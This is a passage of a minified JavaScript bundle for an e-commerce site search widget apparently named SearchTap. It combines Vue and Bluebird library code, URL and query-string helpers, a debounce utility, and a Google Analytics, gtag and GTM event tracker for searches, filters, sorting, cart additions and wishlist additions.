t=Yn(e);return t&&t.innerHTML}),rs=xn.prototype.$mount;return xn.prototype.$mount=function(e,t){if((e=e&&Yn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=ns(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Ya(r,{outputSourceRange:!1,shouldDecodeNewlines:es,shouldDecodeNewlinesForHref:ts,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return rs.call(this,e,t)},xn.compile=Ya,xn},e.exports=r()}).call(t,n(0),n(1).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,a,s,c=1,u={},l=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){h(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){o.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return u[c]=i,r(c),c++},p.clearImmediate=d}function d(e){delete u[e]}function h(e){if(l)setTimeout(h,0,e);else{var t=u[e];if(t){l=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(0),n(2))},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var i=n(7),o=n(8);e.exports=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.baseUrl=t,this.currentUrl=t}return r(e,[{key:"add",value:function(){var e=this,t={};this.query&&(t.q=this.query),this.page&&(t.p=this.page),this.sort&&(t.sort=this.sort),this.skip&&(t.s=this.skip),this.filters&&Object.keys(this.filters).forEach(function(n){t[n]=e.filters[n]}),this.ranges&&Object.keys(this.ranges).forEach(function(n){t[n]=e.ranges[n]});var n=i(this.baseUrl+"/st-search",{queryParams:t});this.currentUrl=n.replace(/#/g,"")}},{key:"getCurrentUrl",value:function(){return this.currentUrl.replace(/#/g,"")}},{key:"withSort",value:function(e){return this.sort=e,this.add(),this}},{key:"withQuery",value:function(e){return this.query=e,this.add(),this}},{key:"withPage",value:function(e){return this.page=e,this.add(),this}},{key:"withSkip",value:function(e){return this.skip=e,this.add(),this}},{key:"withFilters",value:function(e,t){return this.filters=this.filters||{},this.filters["f."+e]=t,this.add(),this}},{key:"withNumericFilters",value:function(e,t){this.filters=this.filters||{};var n=[];return t.forEach(function(e){var t=e[0]+" - "+e[1];n.push(t)}),this.filters["f."+e]=n,this.add(),this}},{key:"withRange",value:function(e,t,n){return this.ranges=this.ranges||{},this.ranges["rf."+e]=t,this.ranges["rt."+e]=n,this.add(),this}},{key:"clear",value:function(){this.filters={},this.add()}},{key:"clearSort",value:function(){this.sort="",this.add()}},{key:"parseUrl",value:function(e){var t=this;if(null!==e&&void 0!==e){var n=decodeURIComponent(e).replace(/#/g,"").split("?"),r=(n[0],n[1]);r="?"+r;var i=o.parse(r),a={query:"",page:"",skip:"",sort:"",filters:{},ranges:{}};return Object.keys(i).forEach(function(e){switch(e){case"q":t.q=i[e],a.query=t.q;break;case"p":t.p=i[e],a.page=t.p;break;case"s":t.s=i[e],a.skip=t.s;break;case"sort":t.sort=i[e],a.sort=t.sort;break;default:if(e.startsWith("f.")){var n=e.substring(2);t.cat=i[e].split(","),a.filters[n]=t.cat}if(e.startsWith("rf.")){var r=e.substring(3);t[r]={from:"",to:""};var o=e,s=o.replace("rf.","rt.");t[r].from=i[o],t[r].to=i[s],a.ranges[r]=t[r]}}}),a}return{query:"",page:"",sort:"",skip:"",filters:{},ranges:{},load:!0}}},{key:"onNavigate",value:function(e){}}]),e}()},function(e,t,n){(function(){"use strict";var n=this,r=n.buildUrl,i=function(e,t){var n,r,i,o=[];if(i=!(!t||!t.lowerCase)&&!!t.lowerCase,null===e?r="":"object"==typeof e?(r="",t=e):r=e,r&&"/"===r[r.length-1]&&(r=r.slice(0,-1)),t){if(t.path){var a=String(t.path).trim();i&&(a=a.toLowerCase()),0===a.indexOf("/")?r+=a:r+="/"+a}if(t.queryParams){for(n in t.queryParams){var s;if(t.queryParams.hasOwnProperty(n)&&void 0!==t.queryParams[n])if(t.disableCSV&&Array.isArray(t.queryParams[n])&&t.queryParams[n].length)for(var c=0;c<t.queryParams[n].length;c++)s=encodeURIComponent(String(t.queryParams[n][c]).trim()),o.push(n+"="+s);else s=i?encodeURIComponent(String(t.queryParams[n]).trim().toLowerCase()):encodeURIComponent(String(t.queryParams[n]).trim()),o.push(n+"="+s)}r+="?"+o.join("&")}t.hash&&(r+=i?"#"+String(t.hash).trim().toLowerCase():"#"+String(t.hash).trim())}return r};i.noConflict=function(){return n.buildUrl=r,i},void 0!==e&&e.exports&&(t=e.exports=i),t.buildUrl=i}).call(this)},function(e,t,n){"use strict";const r=n(9),i=n(10),o=n(11),a=n(12);function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function u(e,t){return t.decode?i(e):e}function l(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function f(e){const t=(e=l(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function p(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function d(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const i="string"==typeof n&&n.includes(e.arrayFormatSeparator),o="string"==typeof n&&!i&&u(n,e).includes(e.arrayFormatSeparator);n=o?u(n,e):n;const a=i||o?n.split(e.arrayFormatSeparator).map(t=>u(t,e)):null===n?n:u(n,e);r[t]=a};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!=typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const i of e.split("&")){if(""===i)continue;let[e,a]=o(t.decode?i.replace(/\+/g," "):i,"=");a=void 0===a?null:["comma","separator"].includes(t.arrayFormat)?a:u(a,t),n(u(e,t),a,r)}for(const e of Object.keys(r)){const n=r[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=p(n[e],t);else r[e]=p(n,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((e,t)=>{const n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((e,t)=>Number(e)-Number(t)).map(e=>t[e]):t}(n):e[t]=n,e},Object.create(null))}t.extract=f,t.parse=d,t.stringify=((e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>t.skipNull&&(e=>null===e||void 0===e)(e[n])||t.skipEmptyString&&""===e[n],r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const i=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[",i,"]"].join("")]:[...n,[c(t,e),"[",c(i,e),"]=",c(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[]"].join("")]:[...n,[c(t,e),"[]=",c(r,e)].join("")];case"comma":case"separator":return t=>(n,r)=>null===r||void 0===r||0===r.length?n:0===n.length?[[c(t,e),"=",c(r,e)].join("")]:[[n,c(r,e)].join(e.arrayFormatSeparator)];default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,c(t,e)]:[...n,[c(t,e),"=",c(r,e)].join("")]}}(t),i={};for(const t of Object.keys(e))n(t)||(i[t]=e[t]);const o=Object.keys(i);return!1!==t.sort&&o.sort(t.sort),o.map(n=>{const i=e[n];return void 0===i?"":null===i?c(n,t):Array.isArray(i)?i.reduce(r(n),[]).join("&"):c(n,t)+"="+c(i,t)}).filter(e=>e.length>0).join("&")}),t.parseUrl=((e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=o(e,"#");return Object.assign({url:n.split("?")[0]||"",query:d(f(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:u(r,t)}:{})}),t.stringifyUrl=((e,n)=>{n=Object.assign({encode:!0,strict:!0},n);const r=l(e.url).split("?")[0]||"",i=t.extract(e.url),o=t.parse(i,{sort:!1}),a=Object.assign(o,e.query);let s=t.stringify(a,n);s&&(s=`?${s}`);let u=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(u=`#${c(e.fragmentIdentifier,n)}`),`${r}${s}${u}`}),t.pick=((e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0},r);const{url:i,query:o,fragmentIdentifier:s}=t.parseUrl(e,r);return t.stringifyUrl({url:i,query:a(o,n),fragmentIdentifier:s},r)}),t.exclude=((e,n,r)=>{const i=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,i,r)})},function(e,t,n){"use strict";e.exports=(e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},function(e,t,n){"use strict";var r=new RegExp("%[a-f0-9]{2}","gi"),i=new RegExp("(%[a-f0-9]{2})+","gi");function o(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function a(e){try{return decodeURIComponent(e)}catch(i){for(var t=e.match(r),n=1;n<t.length;n++)t=(e=o(t,n).join("")).match(r);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=i.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var r=a(n[0]);r!==n[0]&&(t[n[0]]=r)}n=i.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),s=0;s<o.length;s++){var c=o[s];e=e.replace(new RegExp(c,"g"),t[c])}return e}(e)}}},function(e,t,n){"use strict";e.exports=((e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]})},function(e,t,n){"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),i=Array.isArray(t),o=0;o<r.length;o++){var a=r[o],s=e[a];(i?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},function(e,t){function n(e,t,n){var r,i,o,a,s;function c(){var u=Date.now()-a;u<t&&u>=0?r=setTimeout(c,t-u):(r=null,n||(s=e.apply(o,i),o=i=null))}null==t&&(t=100);var u=function(){o=this,i=arguments,a=Date.now();var u=n&&!r;return r||(r=setTimeout(c,t)),u&&(s=e.apply(o,i),o=i=null),s};return u.clear=function(){r&&(clearTimeout(r),r=null)},u.flush=function(){r&&(s=e.apply(o,i),o=i=null,clearTimeout(r),r=null)},u}n.debounce=n,e.exports=n},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();e.exports=function(){function e(t,n,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.tracker=t,this.env=n||"prod",this.trackingID=r,"gtag"===this.tracker&&"prod"===this.env)try{gtag("config",this.trackingID)}catch(e){console.log(e)}}return r(e,[{key:"recordQuery",value:function(e){var t="/st-search?q="+e;if("prod"===this.env)try{switch(this.tracker){case"ga":ga("set","page",t),ga("send","pageview");break;case"gtag":gtag("config",this.trackingID,{page_path:t});break;case"gtm":window.dataLayer.push({event:"st virtualPageView"});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Query Recorded: "+t)}},{key:"recordSearchStartEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Search Initiated",e,"Search Initiated");break;case"gtag":gtag("event","Search Initiated",{event_category:"SearchTap",event_label:"Search Initiated",event_action:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Search Start Recorded")}},{key:"recordProductViewedEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Viewed via SearchTap","click",e);break;case"gtag":gtag("event","Product Viewed via SearchTap",{event_category:"Product Viewed via SearchTap",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st productView",st_viewedItem:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Product Viewed: "+e)}},{key:"recordFilterEvent",value:function(e,t){if("prod"===this.env)try{switch(this.tracker){case"ga":"top"===e.toLowerCase()?ga("send","event","SearchTap Filters","Bubble Filters Selected",t):"left"===e.toLowerCase()&&ga("send","event","SearchTap Filters","Navigation Filters Selected",t);break;case"gtag":"top"===e.toLowerCase()?gtag("event","SearchTap Filters",{event_category:"Bubble Filters Selected",event_label:t,event_action:"click"}):"left"===e.toLowerCase()&&gtag("event","SearchTap Filters",{event_category:"Navigation Filters Selected",event_label:t,event_action:"click"});break;case"gtm":"top"===e?window.dataLayer.push({event:"st filter","st_filter variable":"Bubble Filters Selected: "+t}):"left"===e&&window.dataLayer.push({event:"st filter","st_filter variable":"Left Filters Selected: "+t});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" &  "+e+" Filter Recorded: "+t)}},{key:"recordSortEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","SearchTap Sort","select",e);break;case"gtag":gtag("event","SearchTap Sort",{event_category:"SearchTap Sort",event_label:e,event_action:"select"});break;case"gtm":window.dataLayer.push({event:"st sort",st_sort:"Sort Selected: "+e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Sort Recorded: "+e)}},{key:"recordGenderEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","SearchTap Gender Filter","select",e);break;case"gtag":gtag("event","SearchTap Gender Filter",{event_category:"SearchTap Gender Filter",event_label:e,event_action:"select"});break;case"gtm":window.dataLayer.push({event:"st gender",st_gender:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Gender Recorded: "+e)}},{key:"recordCartEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Added in the Cart via SearchTap","click",e);break;case"gtag":gtag("event","Product Added in the Cart via SearchTap",{event_category:"Product Added in the Cart via SearchTap",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st add to cart",add_cart:"Product Added in the Cart via SearchTap: "+e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Add to Cart Event Recorded for: "+e)}},{key:"recordWishListEvent",value:function(e){if("prod"===this.env)try{switch(this.tracker){case"ga":ga("send","event","Product Added to the WishList","click",e);break;case"gtag":gtag("event","Product Added to the WishList",{event_category:"Product Added to the WishList",event_label:e,event_action:"click"});break;case"gtm":window.dataLayer.push({event:"st wishlist",st_cartItem:e});break;default:console.log("Invalid Tracker")}}catch(e){console.log(e)}else"dev"===this.env&&console.log("Tracker Type: "+this.tracker+" & Add to WishList Event Recorded for: "+e)}}]),e}()},function(e,t,n){(function(t,n,r){var i;i=function(){var e,i,o;return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var c="function"==typeof _dereq_&&_dereq_;if(!s&&c)return c(a,!0);if(o)return o(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){var n=t[a][1][e];return i(n||e)},l,l.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof _dereq_&&_dereq_,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(e,t,n){"use strict";t.exports=function(e){var t=e._SomePromiseArray;function n(e){var n=new t(e),r=n.promise();return n.setHowMany(1),n.setUnwrap(),n.init(),r}e.any=function(e){return n(e)},e.prototype.any=function(){return n(this)}}},{}],2:[function(e,n,r){"use strict";var i;try{throw new Error}catch(e){i=e}var o=e("./schedule"),a=e("./queue");function s(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new a(16),this._normalQueue=new a(16),this._haveDrainedQueues=!1;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=o}function c(e){for(;e.length()>0;)u(e)}function u(e){var t=e.shift();if("function"!=typeof t)t._settlePromises();else{var n=e.shift(),r=e.shift();t.call(n,r)}}s.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},s.prototype.hasCustomScheduler=function(){return this._customScheduler},s.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},s.prototype.fatalError=function(e,n){n?(t.stderr.write("Fatal "+(e instanceof Error?e.stack:e)+"\n"),t.exit(2)):this.throwLater(e)},s.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout(function(){e(t)},0);else try{this._schedule(function(){e(t)})}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},s.prototype.invokeLater=function(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()},s.prototype.invoke=function(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()},s.prototype.settlePromises=function(e){this._normalQueue._pushOne(e),this._queueTick()},s.prototype._drainQueues=function(){c(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,c(this._lateQueue)},s.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},s.prototype._reset=function(){this._isTickUsed=!1},n.exports=s,n.exports.firstLineError=i},{"./queue":26,"./schedule":29}],3:[function(e,t,n){"use strict";t.exports=function(e,t,n,r){var i=!1,o=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(o,o,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},c=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(o){i||(i=!0,e.prototype._propagateFrom=r.propagateFromFunction(),e.prototype._boundValue=r.boundValueFunction());var u=n(o),l=new e(t);l._propagateFrom(this,1);var f=this._target();if(l._setBoundTo(u),u instanceof e){var p={promiseRejectionQueued:!1,promise:l,target:f,bindingPromise:u};f._then(t,a,void 0,l,p),u._then(s,c,void 0,l,p),l._setOnCancel(u)}else l._resolveCallback(f);return l},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],4:[function(e,t,n){"use strict";var r;"undefined"!=typeof Promise&&(r=Promise);var i=e("./promise")();i.noConflict=function(){try{Promise===i&&(Promise=r)}catch(e){}return i},t.exports=i},{"./promise":22}],5:[function(e,t,n){"use strict";var r=Object.create;if(r){var i=r(null),o=r(null);i[" size"]=o[" size"]=0}t.exports=function(t){var n,r=e("./util"),i=r.canEvaluate;r.isIdentifier;function o(e,n){var i;if(null!=e&&(i=e[n]),"function"!=typeof i){var o="Object "+r.classString(e)+" has no method '"+r.toString(n)+"'";throw new t.TypeError(o)}return i}function a(e){return o(e,this.pop()).apply(e,this)}function s(e){return e[this]}function c(e){var t=+this;return t<0&&(t=Math.max(0,t+e.length)),e[t]}t.prototype.call=function(e){var t=[].slice.call(arguments,1);return t.push(e),this._then(a,void 0,void 0,t,void 0)},t.prototype.get=function(e){var t;if("number"==typeof e)t=c;else if(i){var r=n(e);t=null!==r?r:s}else t=s;return this._then(t,void 0,void 0,e,void 0)}}},{"./util":36}],6:[function(e,t,n){"use strict";t.exports=function(t,n,r,i){var o=e("./util"),a=o.tryCatch,s=o.errorObj,c=t._async;t.prototype.break=t.prototype.cancel=function(){if(!i.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),c.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(o.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var r=a(e).call(this._boundValue());r===s&&(this._attachExtraTrace(r.e),c.throwLater(r.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),c.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=e("./es5").keys,i=n.tryCatch,o=n.errorObj;return function(e,a,s){return function(c){var u=s._boundValue();e:for(var l=0;l<e.length;++l){var f=e[l];if(f===Error||null!=f&&f.prototype instanceof Error){if(c instanceof f)return i(a).call(u,c)}else if("function"==typeof f){var p=i(f).call(u,c);if(p===o)return p;if(p)return i(a).call(u,c)}else if(n.isObject(c)){for(var d=r(f),h=0;h<d.length;++h){var v=d[h];if(f[v]!=c[v])continue e}return i(a).call(u,c)}}return t}}}},{"./es5":13,"./util":36}],8:[function(e,t,n){"use strict";t.exports=function(e){var t=!1,n=[];function r(){this._trace=new r.CapturedTrace(i())}function i(){var e=n.length-1;if(e>=0)return n[e]}return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},r.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},r.prototype._popContext=function(){if(void 0!==this._trace){var e=n.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},r.CapturedTrace=null,r.create=function(){if(t)return new r},r.deactivateLongStackTraces=function(){},r.activateLongStackTraces=function(){var n=e.prototype._pushContext,o=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,c=e.prototype._promiseCreated;r.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=o,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=c,t=!1},t=!0,e.prototype._pushContext=r.prototype._pushContext,e.prototype._popContext=r.prototype._popContext,e._peekContext=e.prototype._peekContext=i,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},r}},{}],9:[function(e,n,r){"use strict";n.exports=function(n,r,i,o){var a,s,c,u,l=n._async,f=e("./errors").Warning,p=e("./util"),d=e("./es5"),h=p.canAttachTrace,v=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,y=/\((?:timers\.js):\d+:\d+\)/,m=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,_=null,g=null,b=!1,w=!(0==p.env("BLUEBIRD_DEBUG")),C=!(0==p.env("BLUEBIRD_WARNINGS")||!w&&!p.env("BLUEBIRD_WARNINGS")),k=!(0==p.env("BLUEBIRD_LONG_STACK_TRACES")||!w&&!p.env("BLUEBIRD_LONG_STACK_TRACES")),x=0!=p.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(C||!!p.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){var e=[];function t(){for(var t=0;t<e.length;++t)e[t]._notifyUnhandledRejection();r()}function r(){e.length=0}u=function(n){e.push(n),setTimeout(t,1)},d.defineProperty(n,"_unhandledRejectionCheck",{value:t}),d.defineProperty(n,"_unhandledRejectionClear",{value:r})}(),n.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},n.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),u(this))},n.prototype._notifyUnhandledRejectionIsHandled=function(){G("rejectionHandled",a,void 0,this)},n.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},n.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},n.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var e=this._settledValue();this._setUnhandledRejectionIsNotified(),G("unhandledRejection",s,e,this)}},n.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},n.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},n.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},n.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},n.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},n.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},n.prototype._warn=function(e,t,n){return V(e,t,n||this)},n.onPossiblyUnhandledRejection=function(e){var t=n._getContext();s=p.contextBind(t,e)},n.onUnhandledRejectionHandled=function(e){var t=n._getContext();a=p.contextBind(t,e)};var S=function(){};n.longStackTraces=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!ne.longStackTraces&&J()){var e=n.prototype._captureStackTrace,t=n.prototype._attachExtraTrace,i=n.prototype._dereferenceTrace;ne.longStackTraces=!0,S=function(){if(l.haveItemsQueued()&&!ne.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See 